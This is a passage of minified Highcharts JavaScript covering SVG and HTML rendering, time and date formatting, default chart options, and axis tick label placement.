0,"button"),b=0,k=this.styledMode,y=e?c(e):{},it=y&&y.style||{},d,g,nt,tt;y=f.filterUserAttributes(y);p.attr(c({padding:8,r:2},y));k||(y=c({fill:i.neutralColor3,stroke:i.neutralColor20,"stroke-width":1,style:{color:i.neutralColor80,cursor:"pointer",fontWeight:"normal"}},{style:it},y),d=y.style,delete y.style,o=c(y,{fill:i.neutralColor10},f.filterUserAttributes(o||{})),g=o.style,delete o.style,s=c(y,{fill:i.highlightColor10,style:{color:i.neutralColor100,fontWeight:"bold"}},f.filterUserAttributes(s||{})),nt=s.style,delete s.style,l=c(y,{style:{color:i.neutralColor20}},f.filterUserAttributes(l||{})),tt=l.style,delete l.style);w(p.element,ut?"mouseover":"mouseenter",function(){b!==3&&p.setState(1)});w(p.element,ut?"mouseout":"mouseleave",function(){b!==3&&p.setState(b)});p.setState=function(n){n!==1&&(p.state=b=n);p.removeClass(/highcharts-button-(normal|hover|pressed|disabled)/).addClass("highcharts-button-"+["normal","hover","pressed","disabled"][n||0]);k||p.attr([y,o,s,l][n||0]).css([d,g,nt,tt][n||0])};k||p.attr(y).css(h({cursor:"default"},d));return p.on("click",function(n){b!==3&&u.call(p,n)})},t.prototype.crispLine=function(n,t,i){i===void 0&&(i="round");var r=n[0],u=n[1];return r[1]===u[1]&&(r[1]=u[1]=Math[i](r[1])-t%2/2),r[2]===u[2]&&(r[2]=u[2]=Math[i](r[2])+t%2/2),n},t.prototype.path=function(n){var t=this.styledMode?{}:{fill:"none"};return ot(n)?t.d=n:v(n)&&h(t,n),this.createElement("path").attr(t)},t.prototype.circle=function(n,t,i){var u=v(n)?n:typeof n=="undefined"?{}:{x:n,y:t,r:i},r=this.createElement("circle");return r.xSetter=r.ySetter=function(n,t,i){i.setAttribute("c"+t,n)},r.attr(u)},t.prototype.arc=function(n,t,i,r,u,f){var o,e;return v(n)?(e=n,t=e.y,i=e.r,r=e.innerR,u=e.start,f=e.end,n=e.x):e={innerR:r,start:u,end:f},o=this.symbol("arc",n,t,i,i,e),o.r=i,o},t.prototype.rect=function(n,t,i,r,u,f){u=v(n)?n.r:u;var e=this.createElement("rect"),o=v(n)?n:typeof n=="undefined"?{}:{x:n,y:t,width:Math.max(i,0),height:Math.max(r,0)};return this.styledMode||(typeof f!="undefined"&&(o.strokeWidth=f,o=e.crisp(o)),o.fill="none"),u&&(o.r=u),e.rSetter=function(n,t,i){e.r=n;d(i,{rx:n,ry:n})},e.rGetter=function(){return e.r},e.attr(o)},t.prototype.setSize=function(n,t,i){var r=this,u=r.alignedObjects,f=u.length;for(r.width=n,r.height=t,r.boxWrapper.animate({width:n,height:t},{step:function(){this.attr({viewBox:"0 0 "+this.attr("width")+" "+this.attr("height")})},duration:l(i,!0)?void 0:0});f--;)u[f].align()},t.prototype.g=function(n){var t=this.createElement("g");return n?t.attr({"class":"highcharts-"+n}):t},t.prototype.image=function(n,t,i,r,u,f){var c={preserveAspectRatio:"none"},e,o,s=function(n,t){n.setAttributeNS?n.setAttributeNS("http://www.w3.org/1999/xlink","href",t):n.setAttribute("hc-svg-href",t)},l=function(t){s(e.element,n);f.call(e,t)};return arguments.length>1&&h(c,{x:t,y:i,width:r,height:u}),e=this.createElement("image").attr(c),f?(s(e.element,"[data-uri]"),o=new k.Image,w(o,"load",l),o.src=n,o.complete&&l({})):s(e.element,n),e},t.prototype.symbol=function(n,t,i,r,u,f){var c=this,e,w=/^url\((.*?)\)$/,k=w.test(n),a=!k&&(this.symbols[n]?n:"circle"),d=a&&this.symbols[a],g,o,v;return d?(typeof t=="number"&&(g=d.call(this.symbols,Math.round(t||0),Math.round(i||0),r||0,u||0,f)),e=this.path(g),c.styledMode||e.attr("fill","none"),h(e,{symbolName:a,x:t,y:i,width:r,height:u}),f&&h(e,f)):k&&(o=n.match(w)[1],e=this.image(o),e.imgwidth=l(p[o]&&p[o].width,f&&f.width),e.imgheight=l(p[o]&&p[o].height,f&&f.height),v=function(){e.attr({width:e.width,height:e.height})},["width","height"].forEach(function(n){e[n+"Setter"]=function(n,t){var r={},i=this["img"+t],u=t==="width"?"translateX":"translateY";this[t]=n;s(i)&&(f&&f.backgroundSize==="within"&&this.width&&this.height&&(i=Math.round(i*Math.min(this.width/this.imgwidth,this.height/this.imgheight))),this.element&&this.element.setAttribute(t,i),this.alignByTranslate||(r[u]=((this[t]||0)-i)/2,this.attr(r)))}}),s(t)&&e.attr({x:t,y:i}),e.isImg=!0,s(e.imgwidth)&&s(e.imgheight)?v():(e.attr({width:0,height:0}),ft("img",{onload:function(){var n=ct[c.chartIndex];this.width===0&&(b(this,{position:"absolute",top:"-999em"}),y.body.appendChild(this));p[o]={width:this.width,height:this.height};e.imgwidth=this.width;e.imgheight=this.height;e.element&&v();this.parentNode&&this.parentNode.removeChild(this);c.imgCount--;c.imgCount||!n||n.hasLoaded||n.onload()},src:o}),this.imgCount++)),e},t.prototype.clipRect=function(n,t,i,r){var u,f=tt()+"-",e=this.createElement("clipPath").attr({id:f}).add(this.defs);return u=this.rect(n,t,i,r,0).add(e),u.id=f,u.clipPath=e,u.count=0,u},t.prototype.text=function(n,t,i,r){var u=this,e,f={};return r&&(u.allowHTML||!u.forExport)?u.html(n,t,i):(f.x=Math.round(t||0),i&&(f.y=Math.round(i)),s(n)&&(f.text=n),e=u.createElement("text").attr(f),r||(e.xSetter=function(n,t,i){for(var f=i.getElementsByTagName("tspan"),u,e=i.getAttribute(t),r=0;r<f.length;r++)u=f[r],u.getAttribute(t)===e&&u.setAttribute(t,n);i.setAttribute(t,n)}),e)},t.prototype.fontMetrics=function(n,t){var i,u;return n=(this.styledMode||!/px/.test(n))&&k.getComputedStyle?t&&r.prototype.getStyle.call(t,"font-size"):n||t&&t.style&&t.style.fontSize||this.style&&this.style.fontSize,n=/px/.test(n)?ht(n):12,i=n<24?n+3:Math.round(n*1.2),u=Math.round(i*.8),{h:i,b:u,f:n}},t.prototype.rotCorr=function(n,t,i){var r=n;return t&&i&&(r=Math.max(r*Math.cos(t*it),4)),{x:-n/3*Math.sin(t*it),y:r}},t.prototype.pathToSegments=function(n){for(var r=[],t=[],u={A:8,C:7,H:2,L:3,M:3,Q:5,S:5,T:3,V:2},i=0;i<n.length;i++)st(t[0])&&nt(n[i])&&t.length===u[t[0].toUpperCase()]&&n.splice(i,0,t[0].replace("M","L").replace("m","l")),typeof n[i]=="string"&&(t.length&&r.push(t.slice(0)),t.length=0),t.push(n[i]);return r.push(t.slice(0)),r},t.prototype.label=function(n,t,i,r,f,e,o,s,h){return new u(this,n,t,i,r,f,e,o,s,h)},t}();return a.prototype.Element=r,a.prototype.SVG_NS=vt,a.prototype.draw=at,a.prototype.escapes={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},a.prototype.symbols={circle:function(n,t,i,r){return this.arc(n+i/2,t+r/2,i/2,r/2,{start:Math.PI*.5,end:Math.PI*2.5,open:!1})},square:function(n,t,i,r){return[["M",n,t],["L",n+i,t],["L",n+i,t+r],["L",n,t+r],["Z"]]},triangle:function(n,t,i,r){return[["M",n+i/2,t],["L",n+i,t+r],["L",n,t+r],["Z"]]},"triangle-down":function(n,t,i,r){return[["M",n,t],["L",n+i,t],["L",n+i/2,t+r],["Z"]]},diamond:function(n,t,i,r){return[["M",n+i/2,t],["L",n+i,t+r/2],["L",n+i/2,t+r],["L",n,t+r/2],["Z"]]},arc:function(n,t,i,r,u){var o=[];if(u){var h=u.start||0,e=u.end||0,c=u.r||i,a=u.r||r||i,v=.001,g=Math.abs(e-h-2*Math.PI)<v,e=e-v,f=u.innerR,w=l(u.open,g),b=Math.cos(h),k=Math.sin(h),y=Math.cos(e),p=Math.sin(e),d=l(u.longArc,e-h-Math.PI<v?0:1);o.push(["M",n+c*b,t+a*k],["A",c,a,0,d,l(u.clockwise,1),n+c*y,t+a*p]);s(f)&&o.push(w?["M",n+f*y,t+f*p]:["L",n+f*y,t+f*p],["A",f,f,0,d,s(u.clockwise)?1-u.clockwise:0,n+f*b,t+f*k]);w||o.push(["Z"])}return o},callout:function(n,t,i,r,u){var l=6,s=6,f=Math.min(u&&u.r||0,i,r),c=f+s,o=u&&u.anchorX,e=u&&u.anchorY||0,h;return(h=[["M",n+f,t],["L",n+i-f,t],["C",n+i,t,n+i,t,n+i,t+f],["L",n+i,t+r-f],["C",n+i,t+r,n+i,t+r,n+i-f,t+r],["L",n+f,t+r],["C",n,t+r,n,t+r,n,t+r-f],["L",n,t+f],["C",n,t,n,t,n+f,t]],!nt(o))?h:(n+o>=i?e>t+c&&e<t+r-c?h.splice(3,1,["L",n+i,e-s],["L",n+i+l,e],["L",n+i,e+s],["L",n+i,t+r-f]):h.splice(3,1,["L",n+i,r/2],["L",o,e],["L",n+i,r/2],["L",n+i,t+r-f]):n+o<=0?e>t+c&&e<t+r-c?h.splice(7,1,["L",n,e+s],["L",n-l,e],["L",n,e-s],["L",n,t+f]):h.splice(7,1,["L",n,r/2],["L",o,e],["L",n,r/2],["L",n,t+f]):e&&e>r&&o>n+c&&o<n+i-c?h.splice(5,1,["L",o+s,t+r],["L",o,t+r+l],["L",o-s,t+r],["L",n+f,t+r]):e&&e<0&&o>n+c&&o<n+i-c&&h.splice(1,1,["L",o-s,t],["L",o,t-l],["L",o+s,t],["L",i-f,t]),h)}},t.SVGRenderer=a,t.Renderer=t.SVGRenderer,t.Renderer}),i(t,"Core/Renderer/HTML/HTMLElement.js",[t["Core/Globals.js"],t["Core/Renderer/SVG/SVGElement.js"],t["Core/Utilities.js"]],function(n,t,i){var r=i.css,u=i.defined,f=i.extend,o=i.pick,s=i.pInt,e=t,h=n.isFirefox;return f(e.prototype,{htmlCss:function(n){var t=this,e=t.element,i=e.tagName==="SPAN"&&n&&"width"in n,s=o(i&&n.width,void 0),u;return i&&(delete n.width,t.textWidth=s,u=!0),n&&n.textOverflow==="ellipsis"&&(n.whiteSpace="nowrap",n.overflow="hidden"),t.styles=f(t.styles,n),r(t.element,n),u&&t.htmlUpdateTransform(),t},htmlGetBBox:function(){var t=this,n=t.element;return{x:n.offsetLeft,y:n.offsetTop,width:n.offsetWidth,height:n.offsetHeight}},htmlUpdateTransform:function(){function k(){return r(t,{width:"",whiteSpace:y||"nowrap"}),t.offsetWidth}if(!this.added){this.alignOnAdd=!0;return}var n=this,o=n.renderer,t=n.element,c=n.translateX||0,l=n.translateY||0,w=n.x||0,b=n.y||0,f=n.textAlign||"left",a={left:0,center:.5,right:1}[f],v=n.styles,y=v&&v.whiteSpace;if(r(t,{marginLeft:c,marginTop:l}),!o.styledMode&&n.shadows&&n.shadows.forEach(function(n){r(n,{marginLeft:c+1,marginTop:l+1})}),n.inverted&&[].forEach.call(t.childNodes,function(n){o.invertChild(n,t)}),t.tagName==="SPAN"){var i=n.rotation,h,e=n.textWidth&&s(n.textWidth),p=[i,f,t.innerHTML,n.textWidth,n.textAlign].join(",");e!==n.oldTextWidth&&(e>n.oldTextWidth||(n.textPxLength||k())>e)&&(/[ \-]/.test(t.textContent||t.innerText)||t.style.textOverflow==="ellipsis")?(r(t,{width:e+"px",display:"block",whiteSpace:y||"normal"}),n.oldTextWidth=e,n.hasBoxWidthChanged=!0):n.hasBoxWidthChanged=!1;p!==n.cTT&&(h=o.fontMetrics(t.style.fontSize,t).b,u(i)&&(i!==(n.oldRotation||0)||f!==n.oldAlign)&&n.setSpanRotation(i,a,h),n.getSpanCorrection(!u(i)&&n.textPxLength||t.offsetWidth,h,a,i,f));r(t,{left:w+(n.xCorr||0)+"px",top:b+(n.yCorr||0)+"px"});n.cTT=p;n.oldRotation=i;n.oldAlign=f}},setSpanRotation:function(n,t,i){var u={},f=this.renderer.getTransformKey();u[f]=u.transform="rotate("+n+"deg)";u[f+(h?"Origin":"-origin")]=u.transformOrigin=t*100+"% "+i+"px";r(this.element,u)},getSpanCorrection:function(n,t,i){this.xCorr=-n*i;this.yCorr=-t}}),e}),i(t,"Core/Renderer/HTML/HTMLRenderer.js",[t["Core/Globals.js"],t["Core/Renderer/HTML/AST.js"],t["Core/Renderer/SVG/SVGElement.js"],t["Core/Renderer/SVG/SVGRenderer.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var o=n.isFirefox,s=n.isMS,h=n.isWebKit,f=n.win,c=u.attr,l=u.createElement,e=u.extend,a=u.pick,v=r;return e(r.prototype,{getTransformKey:function(){return s&&!/Edge/.test(f.navigator.userAgent)?"-ms-transform":h?"-webkit-transform":o?"MozTransform":f.opera?"-o-transform":""},html:function(n,r,u){var f=this.createElement("span"),s=f.element,o=f.renderer,h=o.isSVG,v=function(n,t){["opacity","visibility"].forEach(function(r){n[r+"Setter"]=function(u,f,e){var o=n.div?n.div.style:t;i.prototype[r+"Setter"].call(this,u,f,e);o&&(o[f]=u)}});n.addedSetters=!0};return f.textSetter=function(n){n!==this.textStr&&(delete this.bBox,delete this.oldTextWidth,t.setElementHTML(this.element,a(n,"")),this.textStr=n,f.doTransform=!0)},h&&v(f,f.element.style),f.xSetter=f.ySetter=f.alignSetter=f.rotationSetter=function(n,t){t==="align"?f.alignValue=f.textAlign=n:f[t]=n;f.doTransform=!0},f.afterSetters=function(){this.doTransform&&(this.htmlUpdateTransform(),this.doTransform=!1)},f.attr({text:n,x:Math.round(r),y:Math.round(u)}).css({position:"absolute"}),o.styledMode||f.css({fontFamily:this.style.fontFamily,fontSize:this.style.fontSize}),s.style.whiteSpace="nowrap",f.css=f.htmlCss,h&&(f.add=function(n){var t,u=o.box.parentNode,i,r=[];if(this.parentGroup=n,n){if(t=n.div,!t){for(i=n;i;)r.push(i),i=i.parentGroup;r.reverse().forEach(function(n){function s(t,r){n[r]=t;r==="translateX"?i.left=t+"px":i.top=t+"px";n.doTransform=!0}var i,o=c(n.element,"class"),h=n.styles||{};t=n.div=n.div||l("div",o?{className:o}:void 0,{position:"absolute",left:(n.translateX||0)+"px",top:(n.translateY||0)+"px",display:n.display,opacity:n.opacity,cursor:h.cursor,pointerEvents:h.pointerEvents},t||u);i=t.style;e(n,{classSetter:function(n){return function(t){this.element.setAttribute("class",t);n.className=t}}(t),on:function(){return r[0].div&&f.on.apply({element:r[0].div},arguments),n},translateXSetter:s,translateYSetter:s});n.addedSetters||v(n)})}}else t=u;return t.appendChild(s),f.added=!0,f.alignOnAdd&&f.htmlUpdateTransform(),f}),f}}),v}),i(t,"Core/Time.js",[t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t){var f=n.win,e=t.defined,h=t.error,o=t.extend,c=t.isObject,l=t.merge,a=t.objectEach,r=t.pad,u=t.pick,v=t.splat,i=t.timeUnits,s;return s=function(){function t(n){this.options={};this.useUTC=!1;this.variableTimezone=!1;this.Date=f.Date;this.getTimezoneOffset=this.timezoneOffsetFunction();this.update(n)}return t.prototype.get=function(n,t){var i,r,u;return this.variableTimezone||this.timezoneOffset?(i=t.getTime(),r=i-this.getTimezoneOffset(t),t.setTime(r),u=t["getUTC"+n](),t.setTime(i),u):this.useUTC?t["getUTC"+n]():t["get"+n]()},t.prototype.set=function(n,t,i){var u,r,f;return this.variableTimezone||this.timezoneOffset?n==="Milliseconds"||n==="Seconds"||n==="Minutes"&&this.getTimezoneOffset(t)%36e5==0?t["setUTC"+n](i):(u=this.getTimezoneOffset(t),r=t.getTime()-u,t.setTime(r),t["setUTC"+n](i),f=this.getTimezoneOffset(t),r=t.getTime()+f,t.setTime(r)):this.useUTC?t["setUTC"+n](i):t["set"+n](i)},t.prototype.update=function(n){var t=u(n&&n.useUTC,!0),i=this;this.options=n=l(!0,this.options||{},n);this.Date=n.Date||f.Date||Date;this.useUTC=t;this.timezoneOffset=t&&n.timezoneOffset;this.getTimezoneOffset=this.timezoneOffsetFunction();this.variableTimezone=t&&!!(n.getTimezoneOffset||n.timezone)},t.prototype.makeTime=function(t,i,r,f,e,o){var s,h,c;return this.useUTC?(s=this.Date.UTC.apply(0,arguments),h=this.getTimezoneOffset(s),s+=h,c=this.getTimezoneOffset(s),h!==c?s+=c-h:h-36e5!==this.getTimezoneOffset(s-36e5)||n.isSafari||(s-=36e5)):s=new this.Date(t,i,u(r,1),u(f,0),u(e,0),u(o,0)).getTime(),s},t.prototype.timezoneOffsetFunction=function(){var i=this,n=this.options,t=n.moment||f.moment;if(!this.useUTC)return function(n){return new Date(n.toString()).getTimezoneOffset()*6e4};if(n.timezone){if(t)return function(i){return-t.tz(i,n.timezone).utcOffset()*6e4};h(25)}return this.useUTC&&n.getTimezoneOffset?function(t){return n.getTimezoneOffset(t.valueOf())*6e4}:function(){return(i.timezoneOffset||0)*6e4}},t.prototype.dateFormat=function(t,i,f){var y;if(!e(i)||isNaN(i))return((y=n.defaultOptions.lang)===null||y===void 0?void 0:y.invalidDate)||"";t=u(t,"%Y-%m-%d %H:%M:%S");var d=this,h=new this.Date(i),c=this.get("Hours",h),l=this.get("Day",h),p=this.get("Date",h),v=this.get("Month",h),w=this.get("FullYear",h),s=n.defaultOptions.lang,b=s===null||s===void 0?void 0:s.weekdays,k=s===null||s===void 0?void 0:s.shortWeekdays,g=o({a:k?k[l]:b[l].substr(0,3),A:b[l],d:r(p),e:r(p,2," "),w:l,b:s.shortMonths[v],B:s.months[v],m:r(v+1),o:v+1,y:w.toString().substr(2,2),Y:w,H:r(c),k:c,I:r(c%12||12),l:c%12||12,M:r(this.get("Minutes",h)),p:c<12?"AM":"PM",P:c<12?"am":"pm",S:r(h.getSeconds()),L:r(Math.floor(i%1e3),3)},n.dateFormats);return a(g,function(n,r){while(t.indexOf("%"+r)!==-1)t=t.replace("%"+r,typeof n=="function"?n.call(d,i):n)}),f?t.substr(0,1).toUpperCase()+t.substr(1):t},t.prototype.resolveDTLFormat=function(n){return c(n,!0)?n:(n=v(n),{main:n[0],from:n[1],to:n[2]})},t.prototype.getTimeTicks=function(n,t,r,f){var s=this,nt=s.Date,p=[],y,d={},a,c=new nt(t),h=n.unitRange,l=n.count||1,b,k,v;if(f=u(f,1),e(t)){s.set("Milliseconds",c,h>=i.second?0:l*Math.floor(s.get("Milliseconds",c)/l));h>=i.second&&s.set("Seconds",c,h>=i.minute?0:l*Math.floor(s.get("Seconds",c)/l));h>=i.minute&&s.set("Minutes",c,h>=i.hour?0:l*Math.floor(s.get("Minutes",c)/l));h>=i.hour&&s.set("Hours",c,h>=i.day?0:l*Math.floor(s.get("Hours",c)/l));h>=i.day&&s.set("Date",c,h>=i.month?1:Math.max(1,l*Math.floor(s.get("Date",c)/l)));h>=i.month&&(s.set("Month",c,h>=i.year?0:l*Math.floor(s.get("Month",c)/l)),a=s.get("FullYear",c));h>=i.year&&(a-=a%l,s.set("FullYear",c,a));(h===i.quater||h===i.fiscalquater)&&(s.set("Month",c,h>=i.year?0:3*l*Math.floor(s.get("Month",c)/(3*l))),a=s.get("FullYear",c));h===i.halfyearly&&(s.set("Month",c,h>=i.year?0:6*l*Math.floor(s.get("Month",c)/(6*l))),a=s.get("FullYear",c));h===i.week&&(k=s.get("Day",c),s.set("Date",c,s.get("Date",c)-k+f+(k<f?-7:0)));a=s.get("FullYear",c);var w=s.get("Month",c),g=s.get("Date",c),tt=s.get("Hours",c);for(t=c.getTime(),(s.variableTimezone||!s.useUTC)&&e(r)&&(b=r-t>4*i.month||s.getTimezoneOffset(t)!==s.getTimezoneOffset(r)),v=c.getTime(),y=1;v<r;)p.push(v),h===i.year?v=s.makeTime(a+y*l,0):h===i.month?v=s.makeTime(a,w+y*l):h===i.halfyearly?v=s.makeTime(a,w+y*l*6):h===i.quater||h===i.fiscalquater?v=s.makeTime(a,w+y*l*3):b&&(h===i.day||h===i.week)?v=s.makeTime(a,w,g+y*l*(h===i.day?1:7)):b&&h===i.hour&&l>1?v=s.makeTime(a,w,g,tt+y*l):v+=h*l,y++;p.push(v);h<=i.hour&&p.length<1e4&&p.forEach(function(n){n%18e5==0&&s.dateFormat("%H%M%S%L",n)==="000000000"&&(d[n]="day")})}return p.info=o(n,{higherRanks:d,totalRange:h*l}),p},t}(),n.Time=s,n.Time}),i(t,"Core/Options.js",[t["Core/Globals.js"],t["Core/Color/Color.js"],t["Core/Color/Palette.js"],t["Core/Time.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var f=n.isTouchDevice,e=n.svg,o=t.parse,s=u.merge;return n.defaultOptions={colors:i.colors,symbols:["circle","diamond","square","triangle","triangle-down"],lang:{loading:"Loading...",months:["January","February","March","April","May","June","July","August","September","October","November","December"],shortMonths:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdays:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],decimalPoint:".",numericSymbols:["k","M","B","T","P","E"],resetZoom:"Reset zoom",resetZoomTitle:"Reset zoom level 1:1",thousandsSep:","},global:{},time:{Date:void 0,getTimezoneOffset:void 0,timezone:void 0,timezoneOffset:0,useUTC:!0},chart:{styledMode:!1,borderRadius:0,colorCount:10,defaultSeriesType:"line",ignoreHiddenSeries:!0,spacing:[10,10,15,10],resetZoomButton:{theme:{zIndex:6},position:{align:"right",x:-10,y:10}},zoomBySingleTouch:!1,width:null,height:null,borderColor:i.highlightColor80,backgroundColor:i.backgroundColor,plotBorderColor:i.neutralColor20},title:{text:"Chart title",align:"center",margin:15,widthAdjust:-44},subtitle:{text:"",align:"center",widthAdjust:-44},caption:{margin:15,text:"",align:"left",verticalAlign:"bottom"},plotOptions:{},labels:{style:{position:"absolute",color:"#000000"}},legend:{enabled:!0,align:"center",alignColumns:!0,layout:"horizontal",labelFormatter:function(){return this.name},borderColor:i.neutralColor40,borderRadius:0,navigation:{activeColor:i.highlightColor100,inactiveColor:i.neutralColor20},itemStyle:{color:i.neutralColor80,cursor:"pointer",fontSize:"12px",fontWeight:"bold",textOverflow:"ellipsis"},itemHoverStyle:{color:i.neutralColor100},itemHiddenStyle:{color:i.neutralColor20},shadow:!1,itemCheckboxStyle:{position:"absolute",width:"13px",height:"13px"},squareSymbol:!0,symbolPadding:5,verticalAlign:"bottom",x:0,y:0,title:{style:{fontWeight:"bold"}}},loading:{labelStyle:{fontWeight:"bold",position:"relative",top:"45%"},style:{position:"absolute",backgroundColor:i.backgroundColor,opacity:.5,textAlign:"center"}},tooltip:{enabled:!0,animation:e,borderRadius:3,dateTimeLabelFormats:{millisecond:"%A, %b %e, %H:%M:%S.%L",second:"%A, %b %e, %H:%M:%S",minute:"%A, %b %e, %H:%M",hour:"%A, %b %e, %H:%M",day:"%A, %b %e, %Y",week:"Week from %A, %b %e, %Y",month:"%B %Y",year:"%Y"},footerFormat:"",padding:8,snap:f?25:10,headerFormat:'<span style="font-size: 10px">{point.key}<\/span><br/>',pointFormat:'<span style="color:{point.color}">●<\/span> {series.name}: <b>{point.y}<\/b><br/>',backgroundColor:o(i.neutralColor3).setOpacity(.85).get(),borderWidth:1,shadow:!0,style:{color:i.neutralColor80,cursor:"default",fontSize:"12px",whiteSpace:"nowrap"}},credits:{enabled:!0,href:"https://www.highcharts.com?credits",position:{align:"right",x:-10,verticalAlign:"bottom",y:-5},style:{cursor:"pointer",color:i.neutralColor40,fontSize:"9px"},text:"Highcharts.com"}},n.defaultOptions.chart.styledMode=!1,n.time=new r(s(n.defaultOptions.global,n.defaultOptions.time)),n.dateFormat=function(t,i,r){return n.time.dateFormat(t,i,r)},{dateFormat:n.dateFormat,defaultOptions:n.defaultOptions,time:n.time}}),i(t,"Core/Axis/Tick.js",[t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t){var u=n.deg2rad,h=t.clamp,f=t.correctFloat,e=t.defined,c=t.destroyObjectProperties,l=t.extend,r=t.fireEvent,o=t.isNumber,a=t.merge,v=t.objectEach,i=t.pick,s;return s=function(){function n(n,t,i,u,f){this.isNew=!0;this.isNewLabel=!0;this.axis=n;this.pos=t;this.type=i||"";this.parameters=f||{};this.tickmarkOffset=this.parameters.tickmarkOffset;this.options=this.parameters.options;r(this,"init");i||u||this.addLabel()}return n.prototype.addLabel=function(){var n=this,t=n.axis,p=t.options,w=t.chart,b=t.categories,k=t.logarithmic,rt=t.names,u=n.pos,o=i(n.options&&n.options.labels,p.labels),s,h=t.tickPositions,d=u===h[0],g=u===h[h.length-1],nt=this.parameters.category||(b?i(b[u],rt[u],u):u),r=n.label,tt=(!o.step||o.step===1)&&t.tickInterval===1,c=h.info,it,a,v,y;t.dateTime&&c&&(a=w.time.resolveDTLFormat(p.dateTimeLabelFormats[!p.grid&&c.higherRanks[u]||c.unitName]),it=a.main);n.isFirst=d;n.isLast=g;n.formatCtx={axis:t,chart:w,isFirst:d,isLast:g,dateTimeLabelFormat:it,tickPositionInfo:c,value:k?f(k.lin2log(nt)):nt,pos:u};s=t.labelFormatter.call(n.formatCtx,this.formatCtx);y=a&&a.list;y&&(n.shortenLabel=function(){for(v=0;v<y.length;v++)if(r.attr({text:t.labelFormatter.call(l(n.formatCtx,{dateTimeLabelFormat:y[v]}))}),r.getBBox().width<t.getSlotWidth(n)-2*i(o.padding,5))return;r.attr({text:""})});tt&&t._addedPlotLB&&n.moveLabel(s,o);e(r)||n.movedLabel?r&&r.textStr!==s&&!tt&&(!r.textWidth||o.style&&o.style.width||r.styles.width||r.css({width:null}),r.attr({text:s}),r.textPxLength=r.getBBox().width):(n.label=r=n.createLabel({x:0,y:0},s,o),n.rotation=0)},n.prototype.createLabel=function(n,t,i){var u=this.axis,f=u.chart,r=e(t)&&i.enabled?f.renderer.text(t,n.x,n.y,i.useHTML).add(u.labelGroup):null;return r&&(f.styledMode||r.css(a(i.style)),r.textPxLength=r.getBBox().width),r},n.prototype.destroy=function(){c(this,this.axis)},n.prototype.getPosition=function(n,t,i,u){var e=this.axis,s=e.chart,c=u&&s.oldChartHeight||s.chartHeight,o;return o={x:n?f(e.translate(t+i,null,null,u)+e.transB):e.left+e.offset+(e.opposite?(u&&s.oldChartWidth||s.chartWidth)-e.right-e.left:0),y:n?c-e.bottom+e.offset-(e.opposite?e.height:0):f(c-e.translate(t+i,null,null,u)-e.transB)},o.y=h(o.y,-1e5,1e5),r(this,"afterGetPosition",{pos:o}),o},n.prototype.getLabelPosition=function(n,t,i,f,o,s,h,c){var l=this.axis,b=l.transA,k=l.isLinked&&l.linkedParent?l.linkedParent.reversed:l.reversed,a=l.staggerLines,p=l.tickRotCorr||{x:0,y:0},w=o.y,d=!f&&!l.reserveSpaceDefault?-l.labelOffset*(l.labelAlign==="center"?.5:1):0,v,y={};return e(w)||(w=l.side===0?i.rotation?-8:-i.getBBox().height:l.side===2?p.y+8:Math.cos(i.rotation*u)*(p.y-i.getBBox(!1,0).height/2)),n=n+o.x+d+p.x-(s&&f?s*b*(k?-1:1):0),t=t+w-(s&&!f?s*b*(k?1:-1):0),a&&(v=h/(c||1)%a,l.opposite&&(v=a-v-1),t+=v*(l.labelOffset/a)),y.x=n,y.y=Math.round(t),r(this,"afterGetLabelPosition",{pos:y,tickmarkOffset:s,index:h}),y},n.prototype.getLabelSize=function(){return this.label?this.label.getBBox()[this.axis.horiz?"height":"width"]:0},n.prototype.getMarkPath=function(n,t,i,r,u,f){return f.crispLine([["M",n,t],["L",n+(u?0:-i),t+(u?i:0)]],r)},n.prototype.handleOverflow=function(n){var v=this,t=this.axis,w=t.options.labels,e=n.x,b=t.chart.chartWidth,k=t.chart.spacing,l=i(t.labelLeft,Math.min(t.pos,k[3])),y=i(t.labelRight,Math.max(t.isRadial?0:t.pos+t.len,b-k[1])),a=this.label,s=this.rotation,f={left:0,center:.5,right:1}[t.labelAlign||a.attr("align")],o=a.getBBox().width,h=t.getSlotWidth(v),r=h,tt=f,d=1,g,nt,c,p={};s||i(w.overflow,"justify")!=="justify"?s<0&&e-f*o<l?c=Math.round(e/Math.cos(s*u)-l):s>0&&e+f*o>y&&(c=Math.round((b-e)/Math.cos(s*u))):(g=e-f*o,nt=e+(1-f)*o,g<l?r=n.x+r*(1-f)-l:nt>y&&(r=y-n.x+r*f,d=-1),r=Math.min(h,r),r<h&&t.labelAlign==="center"&&(n.x+=d*(h-r-tt*(h-Math.min(o,r)))),(o>r||t.autoRotation&&(a.styles||{}).width)&&(c=r));c&&(v.shortenLabel?v.shortenLabel():(p.width=Math.floor(c)+"px",(w.style||{}).textOverflow||(p.textOverflow="ellipsis"),a.css(p)))},n.prototype.moveLabel=function(n,t){var i=this,u=i.label,f=!1,r=i.axis,e,o=r.reversed,s,h;u&&u.textStr===n?(i.movedLabel=u,f=!0,delete i.label):v(r.ticks,function(t){f||t.isNew||t===i||!t.label||t.label.textStr!==n||(i.movedLabel=t.label,f=!0,t.labelPos=i.movedLabel.xy,delete t.label)});!f&&(i.labelPos||u)&&(e=i.labelPos||u.xy,s=r.horiz?o?0:r.width+r.left:e.x,h=r.horiz?e.y:o?r.width+r.left:0,i.movedLabel=i.createLabel({x:s,y:h},n,t),i.movedLabel&&i.movedLabel.attr({opacity:0}))},n.prototype.render=function(n,t,u){var f=this,e=f.axis,s=e.horiz,c=f.pos,l=i(f.tickmarkOffset,e.tickmarkOffset),o=f.getPosition(s,c,l,t),a=o.x,v=o.y,h=s&&a===e.pos+e.len||!s&&v===e.pos?-1:1;u=i(u,1);this.isActive=!0;this.renderGridLine(t,u,h);this.renderMark(o,u,h);this.renderLabel(o,t,u,n);f.isNew=!1;r(this,"afterRender")},n.prototype.renderGridLine=function(n,t,r){var 